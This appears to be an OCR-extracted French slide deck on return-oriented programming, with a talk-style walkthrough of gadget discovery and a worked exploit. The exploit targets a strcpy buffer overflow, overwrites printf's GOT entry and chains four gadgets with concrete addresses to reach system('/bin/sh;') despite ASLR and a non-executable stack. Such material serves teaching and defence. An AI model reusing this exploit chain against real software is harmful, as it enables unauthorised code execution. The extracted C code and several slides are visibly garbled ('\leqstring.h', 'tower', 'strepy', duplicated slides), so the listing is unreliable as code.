



Comment trouver des gadgets ?

• Scan des plages mémoires exécutables et non randomizées à la recherche d'opcode :



• ImmunityDbg / Ida + Distorm ?

Comment trouver des gadgets ?

• Scan des plages mémoires exécutables et non randomizées à la recherche d'opcode :



• ImmunityDbg / Ida + Distorm ?

Comment utiliser des gadgets ?

- Construction d'une liste de gadgets en les classant par type :
	- **EXET** Modification de registre
	- Modification d'adresse mémoire
	- Calcul sur un registre …
- Tri et simplification du dictionnaire pour ne garder que les gadgets essentiels
- Construction de l'exploit en combinant logiquement les gadgets http://www.usenix.org/events/sec09/tech/slides/hund.pdf

## **Exemple de programme VULNER ABLE**

```
1. #include \leqstring.h>
 2. #include \leqstdlib.h>
 3. #include \lestdio.h>
 4.5. int func(char *msg) {
 6.\qquad \qquad \text{char}\ \mathsf{buf}[80];7.8. strcpy(buf, msg);
         buf[0] = tower(buf[0]);9.5<sub>2</sub>10. strepy (msg, buf);
11. \text{print}('Caps: 8s\{n'',\text{msg}\})12. ext{1};13.}
14.15. int main (int argv, char** argc) {
16.func \left(\text{argc}[1]\right);
17.}
```
http://divine-protection.com/tc/

#### **Contexte du programme**

- ASLR & Stack -x (seul la section .text est fixe)
- Architecture x86
- Compilé sur une machine \*unix

char buff[80];

strcpy(buff, argv[1]); strcpy(argv[1], buff); printf(''...

Le premier strcpy() écrase l'adresse d'argv[1] avec 0x804a010

0x80483e0 <printf@plt>: jmp \*0x804a010

strcpy(0x804a010, argv[1]); printf(''...

0x80483e0 <printf@plt>: jmp \*0x804a010 0x804a010 pointe sur 0x080485a2

Lors de l'appel à printf() on saute sur le premier gadget (0x080485a2)

### RETURN-ORIENTED PROGRAMMING

1er gadget :

0x80485a2: add  $$0xc, %esp$  $\%$ ebx 0x80485a5: pop 0x80485a6: pop  $%$ esi 0x80485a7: pop  $%$ edi 0x80485a8 pop  $%$ ebp 0x80485a9: ret

 $ebp = 0x804a2e8 \rightarrow apr\acute{e}s$  la bss

2eme gadget :

0x804838c: pop %eax 0x804838d: pop %ebx 0x804838e: leave 0x804838f : ret

 $eax = 0$ xfffc $52c0$ ebx = 0x138ea014

esp = 0x804a2ec (Pointe dans notre buffer)

#### **Return-oriented programming** 3eme gadget :

- 0x80485d4: add \$0x4,%esp 0x80485d7: pop %ebx 0x80485d8: pop %ebp 0x80485d9: ret
- 0x80485ce: add 0xf475fff8(%ebx),%eax

 $eax = 0$ xfffc $52c0$  $ebx = 0x138ea014 \rightarrow adresse$  de strcpy() 0x80485ce: add 0xf475fff8(%ebx),%eax 0x80485ce: add eax, [ebx-0B8A0008h] eax =  $0$ xb7e53140  $\rightarrow$  adresse de system()

#### RETURN-ORIENTED PROGRAMMING

4eme gadget :

 $0x80484af$ : call  $*%eax$ 

call system("/bin/sh;");

**WOOT !!!** 

### **Conclusion**

- Les shellcodes ne sont pas nécessaires
- Contournement de l'ASLR
- Le ROP n'est pas réservé à l'architecture x86
- Le ROP fiabilise vos exploit

"Preventing the introduction of malicious code is not enough to prevent the execution of malicious computations"

### **Merci de votre attention**

# **Questions ?**